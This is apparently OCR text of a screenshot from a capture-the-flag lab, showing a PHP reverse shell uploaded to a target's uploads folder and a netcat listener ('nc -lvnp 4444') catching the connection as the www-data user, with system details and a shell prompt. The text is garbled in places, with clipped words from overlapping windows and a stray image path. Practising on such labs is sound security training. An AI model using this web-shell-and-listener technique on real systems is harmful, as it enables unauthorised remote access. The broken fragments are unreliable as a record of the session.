 10.129.85.5/uploads/php-
Admin Panel
10.129.85.5/uploads/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ARNING: Failed to daemonise. This is quite common and n kali@thait: ~/Desktop ction refused (111)
File Actions Edit View Help
┌──(kali㉿thait)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.170] from (UNKNOWN) [10.129.85.5] 34390
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
13:15:54 up 1:28, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls